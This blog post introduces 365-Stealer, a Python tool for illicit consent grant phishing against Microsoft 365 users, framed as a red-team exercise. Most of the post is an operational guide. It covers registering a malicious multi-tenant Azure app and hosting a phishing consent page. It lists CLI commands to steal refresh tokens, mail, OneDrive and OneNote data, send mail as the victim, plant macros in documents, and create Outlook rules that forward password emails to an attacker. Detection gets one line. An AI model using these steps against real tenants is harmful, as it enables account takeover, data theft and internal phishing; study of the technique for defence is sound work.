Introduction To 365-Stealer - Understanding and Executing the Illicit Consent Grant Attack
- webmaster03668
- May 19, 2021
- 9 min read
Updated: Feb 2, 2023

Illicit Consent Grant Attack
What is illicit? In simple words illegal or against the rules.
What is consent? Granting permissions.
What is Illicit Consent Grant Attack?
In an illicit consent grant attack, the attacker creates an Azure-registered application that requests access to data such as contact information, email, or documents. The attacker then tricks an end user into granting consent to the application so that the attacker can gain access to the data that the target user has access to. After the application has been granted consent, it has user account-level access to the data without the need for an organizational account.
In simple words when the victim clicks on that beautiful blue button of "Accept", Azure AD sends a token to the third party site which belongs to an attacker where attacker will use the token to perform actions on behalf the victims like accessing all the Files, Read Mails, Send Mails etc.
Attack Flow

To gain better understanding about the Illicit Consent Grant attack let's assume a scenario where we have 2 fictitious organizations, named "ECorp" and "PentestCorp".
PentestCorp have got a contract to simulate a phishing attack from ECorp where the goal is to gain information about the users, extract sensitive information from the user's email, OneDrive, OneNote etc.
PentestCorp decided to perform Illicit Consent Grant attack where they can easily attract and entice users to click a link, that takes them to the legitimate Microsoft third-party apps consent page.
To perform this attack PentestCorp registered a domain with name "safedomainlogin.com" and created a subdomain "ecorp.safedomainlogin.com" where they hosted the application to capture the authorization code and then request for the access tokens.
PentestCorp then registered an Multi Tenant Application in their Azure AD Tenant and named it as "ecorp" and added the Redirect URL that points to the "ecorp.safedomainlogin.com" which host's an application to capture the authorization code.
PentestCorp also create a new client secret and added few API permissions such Mail.Read, Notes.Read.All, Files.ReadWrite.All, User.ReadBasic.All, User.Read in the application. So that once the user grant the consent to the application, PentestCorp can extract the sensitive information on behalf of the user.
PentestCorp then creates the link that contained the client id of the malicious application and shared the link with the targeted users to gain their consent.
PentestCorp receives the authorization code for the users those who granted their consent to the third-party application named "ecorp". PentestCorp then requested for access token by using authorization code and used the access tokens to extract all the information using GraphAPI.
To reduce the overhead of performing manual task of extracting data we can use 365-Stealer tool and follow the steps mentioned in the below section to configure and leverage 365-Stealer for performing Illicit Consent Grant Attack.
365-Stealer

365-Stealer is a tool written in Python3 which can be used in illicit consent grant attacks. When the victim grant his consent we get their Refresh Token which can be used to request multiple Tokens that can help us in accessing data like Mails, Notes, Files from OneDrive etc. Doing this manually will take a lot of time so this tool helps in automating the process.
What's special about this tool?
Well we can use this tool to perform illicit consent grant attack to steal tokens of the users and leverage the tokens to perform post exploitation attacks in real life and also customize the tool as per our needs.
Features
Steals Refresh Token which can be used to grant new Access Tokens for at least 90 days.
Can send mails with attachments from the victim user to another user.
Creates Outlook Rules like forwarding any mail that the victim receives.
Upload any file in victims OneDrive.
Steal's files from OneDrive, OneNote and dump all the Mails including the attachments.
365-Stealer Management portal allows us to manage all the data of the victims.
Can backdoor .docx file located in OneDrive by injecting macros and replace the file extension with .doc.
All the data like Refresh Token, Mails, Files, Attachments, list of all the users in the victim's tenant and our Configuration are stored in database.
Delay the request by specifying time in seconds while stealing the data
Tool also helps in hosting the dummy application for performing illicit consent grant attack by using --run-app in the terminal or by using 365-Stealer Management.
By using --no-stealing flag 365-Stealer will only steal token's that can be leverage to steal data.
We can also request New Access Tokens for all the user’s or for specific user.
We can easily get a new access token using --refresh-token, --client-id, --client-secret flag.
Configuration can be done from 365-Stealer CLI or Management portal.
The 365-Stealer CLI gives an option to use it in our own way and set up our own Phishing pages.
Allow us to steal particular data eg, OneDrive, Outlook etc. by passing a --custom-steal flag.
All the stolen data are saved in database.db file which we can share with our team to leverage the existing data, tokens etc.
We can search emails with specific keyword, subject, user's email address or by filtering the emails containing attachments from the 365-Stealer Management portal.
We can dump the user info from the target tenant and export the same to CSV.
Setup Attacking Environment (365-Stealer)
Register Application
Follow the below mentioned steps to register an application in Azure
1. Login to https://portal.azure.com
2. Navigate to Azure Active Directory
3. Click on App registrations
3. Click New registration
4. Enter the Name for our application (The same name will be displayed to the victim while granting consent)
5. Under support account types select "Accounts in any organizational directory (Any Azure AD directory - Multitenant)"
6. Enter the Redirect URL. This URL should be pointed towards our 365-Stealer application that we will host for hosting our phishing page. Make sure the endpoint is https://<DOMAIN/IP>:<PORT>/login/authorized.
7. Click Register


After registering the application we will be redirected to the app’s overview tab.
Take a note of Application (client) ID
Configure Application
Let's create a new Client Secret for our application
1. Click on Certificates & secrets
2. Click on New client secret then enter the Description and click on Add.
2. Save the secret's value somewhere in a safe place.

Now let's assign permissions to our Application
1. Click on API permissions
2. Click Add a permission
3. Click on Microsoft Graph
4. Click on Delegated permissions
5. Search and select the below mentioned permissions and click on Add permission (This depends upon what permissions we want from the victim)
1. Contacts.Read
2. Mail.Read
3. Mail.Send
4. Notes.Read.All
5. Mailboxsettings.ReadWrite
6. Files.ReadWrite.All
7. User.ReadBasic.All

Setup 365-Stealer
- Clone 365-Stealer from https://github.com/AlteredSecurity/365-Stealer
git clone https://github.com/AlteredSecurity/365-Stealer.git- Save the extracted files in "C:\xampp\htdocs\" or at any location that can help us to host the PHP application and run Python.
- Install the required application
1. Python3 2. PHP CLI or Xampp server
- Install the required python modules
pip install -r requirements.txt Enable sqlite3 in apache server
- Open Xampp server, click on config of Apache and select PHP (php.ini)
- Search for `extension=sqlite3` and remove `;` from the begining as it is considered as a comment and then save the file.(File location: `C:\xampp\php\php.ini`)
- Start the Apache server.
Note: 365-Stealer will by default run on Port 443 (that can be changed by using --port flag) so we need to run apache server on another Port. This can be done by changing Port in Xampp server to avoid conflict between our 365-Stealer Phishing application & Management portal. We can also use PHP CLI command from the "./yourVictims/" directory as mentioned below.
php -S localhost:8000
Configure 365-Stealer Management portal

Modify the default paths of 365-Stealer.py, database and python3 in "C:/xampp/htdocs/yourvictims/index.php" if needed.

If our python.exe is installed in "Program Files" or some directory that contains space in the path then we need to use quotes as shown below screenshot.
Enable IP whitelisting for 365-Stealer Management portal
By default whitelisting is enabled to true and can only be accessed from localhost.
We can add a Remote IP or disable whitelisting ( $enableIpWhiteList = false; )
This can help us to restrict the access to management portal only from the IP's that we own.

Configuration 365-Stealer
Go to 365-Stealer Management portal and click on 365-Stealer Configuration and set the configuration.
- Client Id: This will be the Application(Client) Id of the application that we registered.
- Client Secret: Secret value from the Certificates & secrets tab that we created.
- Redirect URL: Specify the redirect URL that we entered during registering the App like https://<Domain/IP>/login/authorized
- Macros Location: Path of macro file that we want to inject.
- Extension in OneDrive: We can provide file extensions that we want to download from the victims account or provide * to download all the files present in the victims OneDrive. The file extensions should be comma separated like txt, pdf, docx etc.
- Delay: Delay the request by specifying time in seconds while stealing


Note: We can also use --set-config for configuration while using 365-Stealer CLI. Configuration done from CLI and Management are both same.

Run 365-Stealer
1. Create a Self Signed Certificate to use HTTPS. We can also use HTTP protocol by passing --no-ssl flag to run on Port 80. If we want to run the application on a different Port we can pass --port flag and use any port.(If using default Port 443 we can also start the application from 365-Stealer Management portal by clicking on Run 365-Stealer).
a. We can create Self Signed Certificate from https://www.selfsignedcertificate.com/ website.
b. Rename the certificate files to server.cert and server.key and placed them in the directory where the 365-Stealer.py file is located.(Sample server.cert and server.key are already located for testing purpose)
2. Now run the following command python 365-Stealer.py --run-app to host the phishing page. We can find the Phishing URL in the console or else we can visit to https://localhost or https://<IP/Domain>:<Port> and click on Read More button.
3. Now we can send the phishing URL to the victim and wait for the user to grant the consent.
4. Once the victim grant the consent 365-Stealer will start doing it's job.



Once we run the --run-app command and visit the Domain / IP we can see our phishing page as shown in the below screenshot.

Once the victim grant us the consent we can view all the data of the user from the Port as shown in the below screenshots

We can see the access token of the user in the below screenshot.

We can see the User info of the target tenant

We can export all the user info in a CSV file.

We can filter the emails as shown in the below screenshot.

We can see the OneNote as shown in the below screenshot.

We can see the OneDrive as shown in the below screenshot.

We can see the Mail Attachment as shown in the below screenshot.

Note: We can use --disable-logs to disable the HTTP request access logs.

365-Stealer Command Line Reference
Help
python 365-Stealer.py -h 
Set Configuration
Configuration done from CLI and Management portal are same.
python 365-Stealer --set-config 
Get Configuration
python 365-Stealer --get-config 
Techniques of Stealing Data
1. By proving access token
python 365-Stealer.py --token eyJhbGciOiJIUzI1NiIsI......
2. By providing a file path that contains access token.
python 365-Stealer.py --token-path ./yourVictims/trouble1@trouble1.onmicrosoft.com/access_token.txt 
3. By providing refresh-token, client-id & client-secret
python 365-Stealer.py --refresh-token 0.AVYAtzqsrF9F7kKD42szT... --client-id 147a06c9-5b35-4955-b64b-9625ab481fdc --client-secret mYidUM0-bc9QNE9B.62EaSuEF6~n_P_6Z- 
4. By providing Authorization code
python 365-Stealer --code 0.AVYAtzqsrF9F7kKD42szTL... --client-id 147a06c9- 5b35-4955-b64b-9625ab481fdc --client-secret mYidUM0- bc9QNE9B.62EaSuEF6~n_P_6Z- --redirect-url https://evilsite.com/login/authorized 5. By providing User Principal Name(UPN)
Note: This will only work if the user's refresh token is already present in the Database.
python 365-Stealer.py --refresh-user trouble1@trouble1.onmicrosoft.com 
6. Stealing data for all the user's.
python 365-Stealer.py —-refresh-all 
Note: You can create or set the database path by giving --database-path
Delete data from database
1. Delete all entries from database
python 365-Stealer.py --delete-all-data 
2. Delete data for specific user
python 365-Stealer.py --delete-user-data trouble1@trouble1.onmicrosoft.com 
Useful commands
1. Upload any file to victim’s oneDrive
python 365-Stealer.py --refresh-user trouble1@trouble1.onmicrosoft.com --upload README.md 
2. Send mail using victim's id
This can be helpful while targeting more users in an organization as the internal users are more trusted. For an example let's assume that we gained access to an HR account so that we send email with malicious attachment from HR id and there is a very high possibility that the users will open the attached as it is delivered from the HR.
python 365-Stealer.py --refresh-user trouble1@trouble1.onmicrosoft.com --send-mail send-mail.json
Sample JSON template for sending emails
{
"message": {
"subject": "Meeting",
"body": {
"contentType": "Text",
"content": "We booked a room for tommorrow morning at 11:00pm for 4 people"
},
"toRecipients": [
{
"emailAddress": {
"address": "dummy@gmail.com"
}
}
]
}
}3. Create outlook rules
Creating outlook rules can be helpful for maintaining persistence. Let's assume we create a rule to forward email whenever the email body/subject contains a keyword "password". So that whenever the victim receives some emails that contains the a keyword "password" is forwarded to the attacker email.
python 365-Stealer.py --refresh-user trouble1@trouble1.onmicrosoft.com --create-rules outlook-rules.json
Sample JSON template for creating outlook rules
{
"displayName": "RuleName",
"sequence": 2,
"isEnabled": true,
"conditions": {
"bodyContains": [
"Password"
]
},
"actions": {
"forwardTo": [
{
"emailAddress": {
"name": "Email test",
"address": "dummy@gmail.com"
}
}
],
"stopProcessingRules": true
}
}Note: We can provide --token-path, --token and --refresh-token as well to execute all of the above useful commands.
All of the above actions can also be performed using the 365-Stealer Management portal.

Custom Steal
Steal data as per our requirement.
python 365-Stealer.py --refresh-user trouble1@trouble1.onmicrosoft.com --custom-steal outlook onenote Following options are allowed
- listusers
- checklicence
- outlook
- onedrive
- onenote
Host a phishing app.
1. Use HTTPS(443)
python 365-Stealer.py --run-app 2. Use HTTPS(80)
python 365-Stealer.py --run-app --no-ssl 3. Define port
python 365-Stealer.py --run-app --no-ssl --port 8888 Database path if needed
Provide --database-path flag with path of the database we want to set. Note: Use --no-stealing flag so that it will not steal data else in every command it will again steal data.
Creating our own Phishing page
1. Create index.html
2. For phishing link use {{ LOGINURL }}
- example
<a href="{{ LOGINURL }}">Login</a>
3. Paste the file in ./templates/
Detection / Prevention
Monitor for Malicious Outlook Rules (eg:- Rule set to forward emails to the external user)
References and Past Work
Thanks to 0x09AL for writing office365-attack-toolkit.
Thanks for reading the blog post. Feel free to share the feedback via twitter.
Posted by:
Security Researcher at AlteredSecurity






